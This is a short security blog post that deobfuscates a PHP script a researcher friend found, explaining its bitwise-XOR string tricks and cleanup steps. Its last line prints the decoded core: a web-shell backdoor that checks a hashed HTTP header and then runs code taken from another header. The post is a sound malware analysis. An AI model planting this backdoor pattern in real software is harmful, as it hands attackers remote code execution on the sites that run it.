Deobfuscating a Wicked-Looking Script
Bart Blaze, one of my security researcher friends passed along this PHP script to me. Let's have a look.

It looks like PHP ate some Perl and barfed it out. First thing I asked myself is, "does this even run?" It looks like a mess but it actually runs just fine. This script makes clever use of bitwise operators. For example...
$YzuZ=n ^ ')'; // this equates to 'G'To make this readable, I split everything by semi-colon (except when it's between quotes). One gotcha is that this script embeds comments (# and /* */) so you have to look very closely and either leave it alone...

Or fix it up...

After I cleaned it up, I noticed that the script boils down to the last two lines. So I just echo out each of the important variables:

When the script is executed, I get the following values:

Now I just replace the variable names with the corresponding values to get the final result. This creates a function with a value passed via the header (probably includes 'preg_replace') which turns this into a well-hidden backdoor.
if(md5(getenv(HTTP_A)) == 5d15db53a91790e913dc4e05a1319c42) $bIywY=create_function('$a, $b, $c', getenv(HTTP_X_UP_CALLING_LINE_ID));$bIywY(x1o6Vm2, WFrkAj9, QcFS0u);Be sure you check out Bart's blog to learn where he found this and what else he discovered.

